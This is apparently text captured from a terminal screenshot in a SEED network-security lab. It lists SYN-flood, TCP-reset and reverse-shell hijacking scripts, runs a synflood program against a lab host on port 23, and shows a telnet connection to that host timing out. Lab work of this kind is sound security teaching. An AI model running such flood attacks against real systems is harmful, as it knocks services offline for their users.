 Activities
Terminal
Feb 7 23:33
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
root@VM:/volumes# ll
total 44
-rwxrwxr-x 1 seed seed   267 Feb  7 17:55 hijacking.py
-rwxrwxr-x 1 seed seed   192 Feb  7 17:25 reset.py
-rwxrwxr-x 1 seed seed   272 Feb  7 18:01 revershell_hijack.py
-rwxrwxr-x 1 seed seed 17656 Feb  8 04:29 synflood
-rw-rw-r-- 1 seed seed  6843 Feb  7 16:12 synflood.c
-rwxrwxr-x 1 seed seed   410 Feb  7 15:48 synflood.py
root@VM:/volumes# ./synflood
Please provide IP and Port number
Usage: synflood ip port
root@VM:/volumes# ./synflood 10.9.0.5 23
seed@VM: ~
root@f49995b42fb4:/# sysctl -q net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 80
root@f49995b42fb4:/# sysctl -w net.ipv4.tcp_max_syn_backlog=128
net.ipv4.tcp_max_syn_backlog = 128
root@f49995b42fb4:/#
seed@VM: ~
root@2c6837241f26:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@2c6837241f26:/#